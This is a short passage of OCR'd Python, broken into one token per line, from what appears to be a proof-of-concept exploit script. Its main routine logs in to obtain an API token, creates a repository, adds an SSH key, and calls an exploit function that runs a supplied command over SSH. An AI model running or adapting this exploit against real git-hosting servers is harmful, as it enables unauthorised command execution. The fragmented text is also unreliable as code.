
auth argument"
)
        sys
.
exit
(
1
)
    token 
=
 obtain_api_token
(
username
,
password
)
    repo_path 
=
 create_repo
(
token
)
    add_ssh_key
(
args
.
public_key
,
 token
)
    exploit
(
        ssh_user
=
username
,
        ssh_host
=
ssh_host
,
        ssh_port
=
ssh_port
,
private_key_path
=
args
.
private_key
,
        repo_path
=
repo_path
,
        command
=
args
.
command

)
if
 __name__ 
==
"__main__"
:
    main
(
)